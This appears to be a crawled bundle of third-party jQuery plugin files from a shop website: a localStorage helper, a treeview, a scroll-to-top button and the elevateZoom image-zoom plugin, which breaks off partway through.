 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Total Storage is the conceptual the love child of jStorage by Andris Reinman, 
 * and Cookie by Klaus Hartl -- though this is not connected to either project.
 *
 * @name $.totalStorage
 * @cat Plugins/Cookie
 * @author Jared Novack/jared@upstatement.com
 * @version 1.1.2
 * @url http://upstatement.com/blog/2012/01/jquery-local-storage-done-right-and-easy/
 */
(function ($) {
    var ls = window.localStorage; var supported; if (typeof ls == 'undefined' || typeof window.JSON == 'undefined') { supported = false; } else { supported = true; }
    $.totalStorage = function (key, value, options) { return $.totalStorage.impl.init(key, value); }
    $.totalStorage.setItem = function (key, value) { return $.totalStorage.impl.setItem(key, value); }
    $.totalStorage.getItem = function (key) { return $.totalStorage.impl.getItem(key); }
    $.totalStorage.getAll = function () { return $.totalStorage.impl.getAll(); }
    $.totalStorage.deleteItem = function (key) { return $.totalStorage.impl.deleteItem(key); }
    $.totalStorage.impl = {
        init: function (key, value) { if (typeof value != 'undefined') { return this.setItem(key, value); } else { return this.getItem(key); } }, setItem: function (key, value) {
            if (!supported) { try { $.cookie(key, value); return value; } catch (e) { console.log('Local Storage not supported by this browser. Install the cookie plugin on your site to take advantage of the same functionality. You can get it at https://github.com/carhartl/jquery-cookie'); } }
            var saver = JSON.stringify(value); ls.setItem(key, saver); return this.parseResult(saver);
        }, getItem: function (key) {
            if (!supported) { try { return this.parseResult($.cookie(key)); } catch (e) { return null; } }
            return this.parseResult(ls.getItem(key));
        }, deleteItem: function (key) {
            if (!supported) { try { $.cookie(key, null); return true; } catch (e) { return false; } }
            ls.removeItem(key); return true;
        }, getAll: function () {
            var items = new Array(); if (!supported) { try { var pairs = document.cookie.split(";"); for (var i = 0; i < pairs.length; i++) { var pair = pairs[i].split('='); var key = pair[0]; items.push({ key: key, value: this.parseResult($.cookie(key)) }); } } catch (e) { return null; } } else { for (var i in ls) { if (i.length) { items.push({ key: i, value: this.parseResult(ls.getItem(i)) }); } } }
            return items;
        }, parseResult: function (res) {
            var ret; try {
                ret = JSON.parse(res); if (ret == 'true') { ret = true; }
                if (ret == 'false') { ret = false; }
                if (parseFloat(ret) == ret && typeof ret != "object") { ret = parseFloat(ret); }
            } catch (e) { }
            return ret;
        }
    }
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/jstree.min.js
body_size: 1370
content:
(function (a) { a.extend(a.fn, { swapClass: function (e, d) { var c = this.filter("." + e); this.filter("." + d).removeClass(d).addClass(e); c.removeClass(e).addClass(d); return this }, replaceClass: function (d, c) { return this.filter("." + d).removeClass(d).addClass(c).end() }, hoverClass: function (c) { c = c || "hover"; return this.hover(function () { a(this).addClass(c) }, function () { a(this).removeClass(c) }) }, heightToggle: function (c, d) { c ? this.animate({ height: "toggle" }, c, d) : this.each(function () { jQuery(this)[jQuery(this).is(":hidden") ? "show" : "hide"](); if (d) { d.apply(this, arguments) } }) }, heightHide: function (c, d) { if (c) { this.animate({ height: "hide" }, c, d) } else { this.hide(); if (d) { this.each(d) } } }, prepareBranches: function (c) { if (!c.prerendered) { this.filter(":last-child:not(ul)").addClass(b.last); this.filter((c.collapsed ? "" : "." + b.closed) + ":not(." + b.open + ")").find(">ul").hide() } return this.filter(":has(>ul)") }, applyClasses: function (c, d) { this.filter(":has(>ul):not(:has(>a))").find(">span").click(function (e) { d.apply(a(this).next()) }).add(a("a", this)).hoverClass(); if (!c.prerendered) { this.filter(":has(>ul:hidden)").addClass(b.expandable).replaceClass(b.last, b.lastExpandable); this.not(":has(>ul:hidden)").addClass(b.collapsable).replaceClass(b.last, b.lastCollapsable); this.prepend('<div class="' + b.hitarea + '"/>').find("div." + b.hitarea).each(function () { var e = ""; a.each(a(this).parent().attr("class").split(" "), function () { e += this + "-hitarea " }); a(this).addClass(e) }) } this.find("div." + b.hitarea).click(d) }, treeview: function (d) { d = a.extend({ cookieId: "treeview" }, d); if (d.add) { return this.trigger("add", [d.add]) } if (d.toggle) { var i = d.toggle; d.toggle = function () { return i.apply(a(this).parent()[0], arguments) } } function c(l, n) { function m(o) { return function () { f.apply(a("div." + b.hitarea, l).filter(function () { return o ? a(this).parent("." + o).length : true })); return false } } a("a:eq(0)", n).click(m(b.collapsable)); a("a:eq(1)", n).click(m(b.expandable)); a("a:eq(2)", n).click(m()) } function f() { a(this).parent().find(">.hitarea").swapClass(b.collapsableHitarea, b.expandableHitarea).swapClass(b.lastCollapsableHitarea, b.lastExpandableHitarea).end().swapClass(b.collapsable, b.expandable).swapClass(b.lastCollapsable, b.lastExpandable).find(">ul").heightToggle(d.animated, d.toggle); if (d.unique) { a(this).parent().siblings().find(">.hitarea").replaceClass(b.collapsableHitarea, b.expandableHitarea).replaceClass(b.lastCollapsableHitarea, b.lastExpandableHitarea).end().replaceClass(b.collapsable, b.expandable).replaceClass(b.lastCollapsable, b.lastExpandable).find(">ul").heightHide(d.animated, d.toggle) } } function k() { function m(n) { return n ? 1 : 0 } var l = []; j.each(function (n, o) { l[n] = a(o).is(":has(>ul:visible)") ? 1 : 0 }); a.cookie(d.cookieId, l.join("")) } function e() { var l = a.cookie(d.cookieId); if (l) { var m = l.split(""); j.each(function (n, o) { a(o).find(">ul")[parseInt(m[n]) ? "show" : "hide"]() }) } } this.addClass("treeview"); var j = this.find("li").prepareBranches(d); switch (d.persist) { case "cookie": var h = d.toggle; d.toggle = function () { k(); if (h) { h.apply(this, arguments) } }; e(); break; case "location": var g = this.find("a").filter(function () { return this.href.toLowerCase() == location.href.toLowerCase() }); if (g.length) { g.addClass("selected").parents("ul, li").add(g.next()).show() } break } j.applyClasses(d, f); if (d.control) { c(this, d.control); a(d.control).show() } return this.bind("add", function (m, l) { a(l).prev().removeClass(b.last).removeClass(b.lastCollapsable).removeClass(b.lastExpandable).find(">.hitarea").removeClass(b.lastCollapsableHitarea).removeClass(b.lastExpandableHitarea); a(l).find("li").andSelf().prepareBranches(d).applyClasses(d, f) }) } }); var b = a.fn.treeview.classes = { open: "open", closed: "closed", expandable: "expandable", expandableHitarea: "expandable-hitarea", lastExpandableHitarea: "lastExpandable-hitarea", collapsable: "collapsable", collapsableHitarea: "collapsable-hitarea", lastCollapsableHitarea: "lastCollapsable-hitarea", lastCollapsable: "lastCollapsable", lastExpandable: "lastExpandable", last: "last", hitarea: "hitarea" }; a.fn.Treeview = a.fn.treeview })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/scrolltop.min.js
body_size: 2433
content:
var scrolltotop = { setting: { startline: 500, scrollto: 0, scrollduration: 1000, fadeduration: [500, 100] }, controlHTML: '<div class="top_button">TOP</div>', controlattrs: { offsetx: 5, offsety: 5 }, anchorkeyword: "#top", state: { isvisible: false, shouldvisible: false }, scrollup: function () { if (!this.cssfixedsupport) { this.$control.css({ opacity: 0 }) } var a = isNaN(this.setting.scrollto) ? this.setting.scrollto : parseInt(this.setting.scrollto); if (typeof a == "string" && jQuery("#" + a).length == 1) { a = jQuery("#" + a).offset().top } else { a = 0 } this.$body.animate({ scrollTop: a }, this.setting.scrollduration) }, keepfixed: function () { var c = jQuery(window); var b = c.scrollLeft() + c.width() - this.$control.width() - this.controlattrs.offsetx; var a = c.scrollTop() + c.height() - this.$control.height() - this.controlattrs.offsety; this.$control.css({ left: b + "px", top: a + "px" }) }, togglecontrol: function () { var a = jQuery(window).scrollTop(); if (!this.cssfixedsupport) { this.keepfixed() } this.state.shouldvisible = (a >= this.setting.startline) ? true : false; if (this.state.shouldvisible && !this.state.isvisible) { this.$control.stop().animate({ opacity: 1 }, this.setting.fadeduration[0]); this.state.isvisible = true } else { if (this.state.shouldvisible == false && this.state.isvisible) { this.$control.stop().animate({ opacity: 0 }, this.setting.fadeduration[1]); this.state.isvisible = false } } }, init: function () { jQuery(document).ready(function (c) { var a = scrolltotop; var b = document.all; a.cssfixedsupport = !b || b && document.compatMode == "CSS1Compat" && window.XMLHttpRequest; a.$body = (window.opera) ? (document.compatMode == "CSS1Compat" ? c("html") : c("body")) : c("html,body"); a.$control = c('<div id="topcontrol">' + a.controlHTML + "</div>").css({ position: a.cssfixedsupport ? "fixed" : "absolute", bottom: a.controlattrs.offsety, right: a.controlattrs.offsetx, opacity: 0, cursor: "pointer" }).attr({ title: "Scroll Back to Top" }).click(function () { a.scrollup(); return false }).appendTo("body"); if (document.all && !window.XMLHttpRequest && a.$control.text() != "") { a.$control.css({ width: a.$control.width() }) } a.togglecontrol(); c('a[href="' + a.anchorkeyword + '"]').click(function () { a.scrollup(); return false }); c(window).bind("scroll resize", function (d) { a.togglecontrol() }) }) } }; scrolltotop.init();

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/cloudzoom.js
body_size: 7037
content:
/*
 *	jQuery elevateZoom 2.1.1
 *	Demo's and documentation:
 *	www.elevateweb.co.uk/image-zoom
 *
 *	Copyright (c) 2012 Andrew Eades
 *	www.elevateweb.co.uk
 *
 *	Dual licensed under the GPL and MIT licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
 */


if (typeof Object.create !== 'function') {
    Object.create = function (obj) {
        function F() { };
        F.prototype = obj;
        return new F();
    };
}

(function ($, window, document, undefined) {
    var ElevateZoom = {
        init: function (options, elem) {
            var self = this;

            self.elem = elem;
            self.$elem = $(elem);

            self.imageSrc = self.$elem.data("zoom-image") ? self.$elem.data("zoom-image") : self.$elem.attr("src");

            self.options = $.extend({}, $.fn.elevateZoom.options, options);

            //TINT OVERRIDE SETTINGS
            if (self.options.tint) {
                self.options.lensColour = "none", //colour of the lens background
                self.options.lensOpacity = "1" //opacity of the lens
            }
            //INNER OVERRIDE SETTINGS
            if (self.options.zoomType == "inner") { self.options.showLens = false; }


            //Remove alt on hover

            self.$elem.parent().removeAttr('title').removeAttr('alt');

            self.zoomImage = self.imageSrc;

            self.refresh(1);



            //Create the image swap from the gallery 
            $('#' + self.options.gallery + ' a').click(function (e) {

                //stop any link on the a tag from working
                e.preventDefault();

                //call the swap image function            
                if ($(this).data("zoom-image")) { self.zoomImagePre = $(this).data("zoom-image") }
                else { self.zoomImagePre = $(this).data("image"); }
                self.swaptheimage($(this).data("image"), self.zoomImagePre);
                return false;
            });

        },

        refresh: function (length) {
            var self = this;

            setTimeout(function () {
                self.fetch(self.imageSrc);

            }, length || self.options.refresh);
        },

        fetch: function (imgsrc) {
            //get the image
            var self = this;
            var newImg = new Image();
            newImg.onload = function () {
                //set the large image dimensions - used to calculte ratio's
                self.largeWidth = newImg.width;
                self.largeHeight = newImg.height;
                //once image is loaded start the calls
                self.startZoom();
                self.currentImage = self.imageSrc;
            }
            newImg.src = imgsrc; // this must be done AFTER setting onload

            return;

        },

        startZoom: function () {
            var self = this;
            //get dimensions of the non zoomed image
            self.nzWidth = self.$elem.width();
            self.nzHeight = self.$elem.height();

            //get offset of the non zoomed image
            self.nzOffset = self.$elem.offset();
            //calculate the width ratio of the large/small image
            self.widthRatio = self.largeWidth / self.nzWidth;
            self.heightRatio = self.largeHeight / self.nzHeight;


            //				if window zoom        
            if (self.options.zoomType == "window") {
                self.zoomWindowStyle = "overflow: hidden;"
                    + "background-position: 0px 0px;background-color:white;text-align:center;"
                    + "width: " + String(self.options.zoomWindowWidth) + "px;"
                    + "height: " + String(self.options.zoomWindowHeight)
                    + "px;float: left;"
                    + "display: none;z-index:100"
                    + "px;border: " + String(self.options.borderSize)
                    + "px solid " + self.options.borderColour
                    + ";background-repeat: no-repeat;"
                    + "position: absolute;";
            }
            //				if inner  zoom    
            if (self.options.zoomType == "inner") {
                self.zoomWindowStyle = "overflow: hidden;"
                    + "background-position: 0px 0px;"
                    + "width: " + String(self.nzWidth) + "px;"
                    + "height: " + String(self.nzHeight)
                    + "px;float: left;"
                    + "display: none;"
                    + "cursor:" + (self.options.cursor) + ";"
                    + "px solid " + self.options.borderColour
                    + ";background-repeat: no-repeat;"
                    + "position: absolute;";
            }



            //lens style for window zoom
            if (self.options.zoomType == "window") {


                // adjust images less than the window height

                if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
                    lensHeight = self.nzHeight;
                }
                else {
                    lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
                }
                if (self.largeWidth < self.options.zoomWindowWidth) {
                    lensWidth = self.nzHWidth;
                }
                else {
                    lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
                }


                self.lensStyle = "background-position: 0px 0px;width: " + String((self.options.zoomWindowWidth) / self.widthRatio) + "px;height: " + String((self.options.zoomWindowHeight) / self.heightRatio)
                + "px;float: right;display: none;"
                + "overflow: hidden;"
                + "z-index: 999;"
                + "opacity:" + (self.options.lensOpacity) + ";filter: alpha(opacity = " + (self.options.lensOpacity * 100) + "); zoom:1;"
                + "width:" + lensWidth + "px;"
                + "height:" + lensHeight + "px;"
                + "background-color:" + (self.options.lensColour) + ";"
                + "cursor:" + (self.options.cursor) + ";"
                + "border: " + (self.options.lensBorder) + "px" +
                " solid black;background-repeat: no-repeat;position: absolute;";
            }


            //tint style
            self.tintStyle = "display: block;"
                + "position: absolute;"
                + "background-color: " + self.options.tintColour + ";"
                + "opacity: 0;"
                + "width: " + self.nzWidth + "px;"
                + "height: " + self.nzHeight + "px;"

            ;

            //lens style for lens zoom with optional round for modern browsers
            self.lensRound = '';
            if (self.options.zoomType == "lens") {
                self.lensStyle = "background-position: 0px 0px;"
                    + "float: left;display: none;"
                    + "border: " + String(self.options.borderSize) + "px solid " + self.options.borderColour + ";"
                    + "width:" + String(self.options.lensSize) + "px;"
                    + "height:" + String(self.options.lensSize) + "px;"
                    + "background-repeat: no-repeat;position: absolute;";


            }


            //does not round in all browsers
            if (self.options.lensShape == "round") {
                self.lensRound = "border-top-left-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;"
                + "border-top-right-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;"
                + "border-bottom-left-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;"
                + "border-bottom-right-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;";

            }

            //create the div's
            //self.zoomContainer = $('<div/>').addClass('zoomContainer').css({"position":"relative", "height":self.nzHeight, "width":self.nzWidth});

            self.zoomContainer = $('<div class="zoomContainer" style="position:absolute;left:' + self.nzOffset.left + 'px;top:' + self.nzOffset.top + 'px;height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;"></div>');
            self.$elem.after(self.zoomContainer);


            //this will add overflow hidden and contrain the lens on lens mode       
            if (self.options.containLensZoom && self.options.zoomType == "lens") {
                self.zoomContainer.css("overflow", "hidden");
            }
            if (self.options.zoomType != "inner") {
                self.zoomLens = $("<div class='zoomLens' style='" + self.lensStyle + self.lensRound + "'>&nbsp;</div>")
                .appendTo(self.zoomContainer)
                .click(function () {
                    self.$elem.trigger('click');
                });
            }



            if (self.options.tint) {
                self.tintContainer = $('<div/>').addClass('tintContainer');
                self.zoomTint = $("<div class='zoomTint' style='" + self.tintStyle + "'></div>");


                self.zoomLens.wrap(self.tintContainer);


                self.zoomTintcss = self.zoomLens.after(self.zoomTint);

                //if tint enabled - set an image to show over the tint

                self.zoomTintImage = $('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: ' + self.nzWidth + 'px; height: ' + self.nzHeight + 'px;" src="' + self.imageSrc + '">')
                .appendTo(self.zoomLens)
                .click(function () {

                    self.$elem.trigger('click');
                });

            }



            //create zoom window 
            if (isNaN(self.options.zoomWindowPosition)) {
                self.zoomWindow = $("<div style='z-index:999;left:" + (self.windowOffsetLeft) + "px;top:" + (self.windowOffsetTop) + "px;" + self.zoomWindowStyle + "' class='zoomWindow'>&nbsp;</div>")
                .appendTo('body')
                .click(function () {
                    self.$elem.trigger('click');
                });
            } else {
                self.zoomWindow = $("<div style='z-index:999;left:" + (self.windowOffsetLeft) + "px;top:" + (self.windowOffsetTop) + "px;" + self.zoomWindowStyle + "' class='zoomWindow'>&nbsp;</div>")
                .appendTo(self.zoomContainer)
                .click(function () {
                    self.$elem.trigger('click');
                });
            }
            self.zoomWindowContainer = $('<div/>').addClass('zoomWindowContainer').css("width", self.options.zoomWindowWidth);
            self.zoomWindow.wrap(self.zoomWindowContainer);


            //  self.captionStyle = "text-align: left;background-color: black;color: white;font-weight: bold;padding: 10px;font-family: sans-serif;font-size: 11px";                                                                                                                                                                                                                                          
            // self.zoomCaption = $('<div class="elevatezoom-caption" style="'+self.captionStyle+'display: block; width: 280px;">INSERT ALT TAG</div>').appendTo(self.zoomWindow.parent());

            //set image attibutes
            if (self.options.tint) {
                //	zoomLens.css({ backgroundImage: "url('" + imageSrc + "')" }); 
            }

            if (self.options.zoomType == "lens") {
                self.zoomLens.css({ backgroundImage: "url('" + self.imageSrc + "')" });
            }
            if (self.options.zoomType == "window") {
                self.zoomWindow.css({ backgroundImage: "url('" + self.imageSrc + "')" });
            }
            if (self.options.zoomType == "inner") {
                self.zoomWindow.css({ backgroundImage: "url('" + self.imageSrc + "')" });
            }
            /*-------------------END THE ZOOM WINDOW AND LENS----------------------------------*/

            //Needed to work in IE
            self.$elem.bind('mousemove', function (e) {
                self.setPosition(e);
            });

            self.zoomContainer.bind('mousemove', function (e) {
                self.setPosition(e);
            });
            if (self.options.zoomType != "inner") {
                self.zoomLens.bind('mousemove', function (e) {
                    self.setPosition(e);
                });
            }
            if (self.options.tint) {
                self.zoomTint.bind('mousemove', function (e) {
                    self.setPosition(e);
                });

            }
            if (self.options.zoomType == "inner") {
                self.zoomWindow.bind('mousemove', function (e) {
                    self.setPosition(e);
                });

            }

            //  lensFadeOut: 500,  zoomTintFadeIn
            self.zoomContainer.mouseenter(function () {

                if (self.options.zoomType == "inner") {
                    if (self.options.zoomWindowFadeIn) {
                        self.zoomWindow.stop(true, true).fadeIn(self.options.zoomWindowFadeIn);
                    }
                    else { self.zoomWindow.show(); }

                }
                if (self.options.zoomType == "window") {

                    if (self.options.zoomWindowFadeIn) {
                        self.zoomWindow.stop(true, true).fadeIn(self.options.zoomWindowFadeIn);
                    }
                    else { self.zoomWindow.show(); }

                }
                if (self.options.showLens) {

                    if (self.options.lensFadeIn) {
                        self.zoomLens.stop(true, true).fadeIn(self.options.lensFadeIn);
                    }
                    else { self.zoomLens.show(); }

                }
                if (self.options.tint) {

                    if (self.options.zoomTintFadeIn) {
                        self.zoomTint.stop(true, true).fadeIn(self.options.zoomTintFadeIn);
                    }
                    else { self.zoomTint.show(); }

                    //  self.zoomTint.show();


                }
            }).mouseleave(function () {

                self.zoomWindow.hide();
                if (self.options.showLens) { self.zoomLens.hide(); }

                if (self.options.tint) {
                    self.zoomTint.hide();
                }
            });
            //end ove image

            self.$elem.mouseenter(function () {

                if (self.options.zoomType == "inner") {
                    if (self.options.zoomWindowFadeIn) {
                        self.zoomWindow.stop(true, true).fadeIn(self.options.zoomWindowFadeIn);
                    }
                    else { self.zoomWindow.show(); }

                }
                if (self.options.zoomType == "window") {

                    if (self.options.zoomWindowFadeIn) {
                        self.zoomWindow.stop(true, true).fadeIn(self.options.zoomWindowFadeIn);
                    }
                    else { self.zoomWindow.show(); }

                }
                if (self.options.showLens) {

                    if (self.options.lensFadeIn) {
                        self.zoomLens.stop(true, true).fadeIn(self.options.lensFadeIn);
                    }
                    else { self.zoomLens.show(); }

                }
                if (self.options.tint) {

                    if (self.options.zoomTintFadeIn) {
                        self.zoomTint.stop(true, true).fadeIn(self.options.zoomTintFadeIn);
                    }
                    else { self.zoomTint.show(); }

                    //  self.zoomTint.show();


                }
            }).mouseleave(function () {

                self.zoomWindow.hide();
                if (self.options.showLens) { self.zoomLens.hide(); }

                if (self.options.tint) {
                    self.zoomTint.hide();
                }
            });
            //end ove image

            if (self.options.zoomType != "inner") {

                self.zoomLens.mouseenter(function () {
                    if (self.options.zoomType == "inner") {
                        if (self.options.zoomWindowFadeIn) {

                            self.zoomWindow.stop(true, true).fadeIn(self.options.zoomWindowFadeIn);
                        }
                        else {

                            self.zoomWindow.show();
                        }
                    }
                    if (self.options.zoomType == "window") { self.zoomWindow.show(); }
                    if (self.options.showLens) { self.zoomLens.show(); }
                    if (self.options.tint) { self.zoomTint.show(); }
                }).mouseleave(function () {


                    if (self.options.zoomWindowFadeOut) {
                        self.zoomWindow.stop(true, true).fadeOut(self.options.zoomWindowFadeOut);
                    }
                    else { self.zoomWindow.hide(); }


                    if (self.options.zoomType != "inner") {
                        self.zoomLens.hide();
                    }
                    if (self.options.tint) { self.zoomTint.hide(); }
                });
            }


            if (self.options.tint) {
                self.zoomTint.mouseenter(function () {
                    if (self.options.zoomType == "inner") { self.zoomWindow.show(); }
                    if (self.options.zoomType == "window") { self.zoomWindow.show(); }
                    if (self.options.showLens) { self.zoomLens.show(); }
                    self.zoomTint.show();

                }).mouseleave(function () {

                    self.zoomWindow.hide();
                    if (self.options.zoomType != "inner") {
                        self.zoomLens.hide();
                    }
                    self.zoomTint.hide();

                });
            }

            if (self.options.zoomType == "inner") {
                self.zoomWindow.mouseenter(function () {
                    if (self.options.zoomType == "inner") { self.zoomWindow.show(); }
                    if (self.options.zoomType == "window") { self.zoomWindow.show(); }
                    if (self.options.showLens) { self.zoomLens.show(); }


                }).mouseleave(function () {

                    if (self.options.zoomWindowFadeOut) {
                        self.zoomWindow.stop(true, true).fadeOut(self.options.zoomWindowFadeOut);
                    }
                    else { self.zoomWindow.hide(); }
                    if (self.options.zoomType != "inner") {
                        self.zoomLens.hide();
                    }


                });
            }
        },

        setPosition: function (e) {

            var self = this;


            //recaclc offset each time in case the image moves
            //this can be caused by other on page elements
            self.nzHeight = self.$elem.height();
            self.nzWidth = self.$elem.width();
            self.nzOffset = self.$elem.offset();

            if (self.options.tint) {
                self.zoomTint.css({ top: 0 });
                self.zoomTint.css({ left: 0 });
            }

            //container fix
            self.zoomContainer.css({ top: self.nzOffset.top });
            self.zoomContainer.css({ left: self.nzOffset.left });
            self.mouseLeft = parseInt(e.pageX - self.nzOffset.left);
            self.mouseTop = parseInt(e.pageY - self.nzOffset.top);
            //calculate the Location of the Lens

            //calculate the bound regions - but only if zoom window
            if (self.options.zoomType == "window") {
                self.Etoppos = (self.mouseTop < (self.zoomLens.height() / 2));
                self.Eboppos = (self.mouseTop > self.nzHeight - (self.zoomLens.height() / 2) - (self.options.lensBorder * 2));
                self.Eloppos = (self.mouseLeft < 0 + ((self.zoomLens.width() / 2)));
                self.Eroppos = (self.mouseLeft > (self.nzWidth - (self.zoomLens.width() / 2) - (self.options.lensBorder * 2)));
            }
            //calculate the bound regions - but only for inner zoom
            if (self.options.zoomType == "inner") {
                self.Etoppos = (self.mouseTop < (self.nzHeight / 2) / self.heightRatio);
                self.Eboppos = (self.mouseTop > self.nzHeight - ((self.nzHeight / 2) / self.heightRatio));
                self.Eloppos = (self.mouseLeft < 0 + ((self.nzWidth / 2) / self.widthRatio));
                self.Eroppos = (self.mouseLeft > (self.nzWidth - (self.nzWidth / 2) / self.widthRatio - (self.options.lensBorder * 2)));
            }

            // if the mouse position of the slider is one of the outerbounds, then hide  window and lens
            if (self.mouseLeft < 0 || self.mouseTop <= 0 || self.mouseLeft > self.nzWidth || self.mouseTop > self.nzHeight) {
                self.zoomWindow.hide();
                if (self.options.showLens) { self.zoomLens.hide(); }
                if (self.options.tint) { self.zoomTint.hide(); }
                return;
            }
                //else continue with operations
            else {

                //should already be visible - but make sure
                if (self.options.zoomType == "window") { self.zoomWindow.show(); }
                if (self.options.tint) { self.zoomTint.show(); }

                //lens options
                if (self.options.showLens) {
                    self.zoomLens.show();
                    //set background position of lens
                    self.lensLeftPos = String(self.mouseLeft - self.zoomLens.width() / 2);
                    self.lensTopPos = String(self.mouseTop - self.zoomLens.height() / 2);
                }
                //adjust the background position if the mouse is in one of the outer regions 

                //Top region
                if (self.Etoppos) {
                    self.lensTopPos = 0;
                }
                //Left Region
                if (self.Eloppos) {
                    self.windowLeftPos = 0;
                    self.lensLeftPos = 0;
                    self.tintpos = 0;
                }
                //Set bottom and right region for window mode
                if (self.options.zoomType == "window") {
                    if (self.Eboppos) {
                        self.lensTopPos = Math.max((self.nzHeight) - self.zoomLens.height() - (self.options.lensBorder * 2), 0);
                    }
                    if (self.Eroppos) {
                        self.lensLeftPos = (self.nzWidth - (self.zoomLens.width()) - (self.options.lensBorder * 2));
                    }
                }
                //Set bottom and right region for inner mode
                if (self.options.zoomType == "inner") {
                    if (self.Eboppos) {
                        self.lensTopPos = Math.max((self.nzHeight) - (self.options.lensBorder * 2), 0);
                    }
                    if (self.Eroppos) {
                        self.lensLeftPos = (self.nzWidth - (self.nzWidth) - (self.options.lensBorder * 2));
                    }
                }
                //if lens zoom
                if (self.options.zoomType == "lens") {
                    self.windowLeftPos = String(((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomLens.width() / 2) * (-1));
                    self.windowTopPos = String(((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomLens.height() / 2) * (-1));
                    self.zoomLens.css({ backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px' });
                    self.setWindowPostition(e);
                }
                //if tint zoom   
                if (self.options.tint) {
                    self.setTintPosition(e);

                }
                //set the css background position 
                if (self.options.zoomType == "window") {
                    self.setWindowPostition(e);
                }
                if (self.options.zoomType == "inner") {
                    self.setWindowPostition(e);
                }
                if (self.options.showLens) {
                    self.zoomLens.css({ left: self.lensLeftPos + 'px', top: self.lensTopPos + 'px' })
                }

            } //end else



        },
        setLensPostition: function (e) {


        },
        setWindowPostition: function (e) {
            //return obj.slice( 0, count );
            var self = this;

            if (!isNaN(self.options.zoomWindowPosition)) {

                switch (self.options.zoomWindowPosition) {
                    case 1: //done         
                        self.windowOffsetTop = (self.options.zoomWindowOffety);//DONE - 1
                        self.windowOffsetLeft = (+self.nzWidth); //DONE 1, 2, 3, 4, 16
                        break;
                    case 2:
                        if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin

                            self.windowOffsetTop = ((self.options.zoomWindowHeight / 2) - (self.nzHeight / 2)) * (-1);
                            self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
                        }
                        else { //negative margin

                        }
                        break;
                    case 3: //done        
                        self.windowOffsetTop = (self.nzHeight - self.zoomWindow.height() - (self.options.borderSize * 2)); //DONE 3,9
                        self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
                        break;
                    case 4: //done  
                        self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
                        self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
                        break;
                    case 5: //done  
                        self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
                        self.windowOffsetLeft = (self.nzWidth - self.zoomWindow.width() - (self.options.borderSize * 2)); //DONE - 5,15
                        break;
                    case 6:
                        if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
                            self.windowOffsetTop = (self.nzHeight);  //DONE - 4,5,6,7,8

                            self.windowOffsetLeft = ((self.options.zoomWindowWidth / 2) - (self.nzWidth / 2) + (self.options.borderSize * 2)) * (-1);
                        }
                        else { //negative margin

                        }


                        break;
                    case 7: //done  
                        self.windowOffsetTop = (self.nzHeight);  //DONE - 4,5,6,7,8
                        self.windowOffsetLeft = 0; //DONE 7, 13
                        break;
                    case 8: //done  
                        self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
                        self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1);  //DONE 8,9,10,11,12
                        break;
                    case 9:  //done  
                        self.windowOffsetTop = (self.nzHeight - self.zoomWindow.height() - (self.options.borderSize * 2)); //DONE 3,9
                        self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1);  //DONE 8,9,10,11,12
                        break;
                    case 10:
                        if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin

                            self.windowOffsetTop = ((self.options.zoomWindowHeight / 2) - (self.nzHeight / 2)) * (-1);
                            self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1);  //DONE 8,9,10,11,12
                        }
                        else { //negative margin

                        }
                        break;
                    case 11:
                        self.windowOffsetTop = (self.options.zoomWindowOffety);
                        self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1);  //DONE 8,9,10,11,12
                        break;
                    case 12: //done  
                        self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
                        self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1);  //DONE 8,9,10,11,12
                        break;
                    case 13: //done  
                        self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
                        self.windowOffsetLeft = (0); //DONE 7, 13
                        break;
                    case 14:
                        if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
                            self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16

                            self.windowOffsetLeft = ((self.options.zoomWindowWidth / 2) - (self.nzWidth / 2) + (self.options.borderSize * 2)) * (-1);
                        }
                        else { //negative margin

                        }

                        break;
                    case 15://done   
                        self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
                        self.windowOffsetLeft = (self.nzWidth - self.zoomWindow.width() - (self.options.borderSize * 2)); //DONE - 5,15
                        break;
                    case 16:  //done  
                        self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
                        self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
                        break;
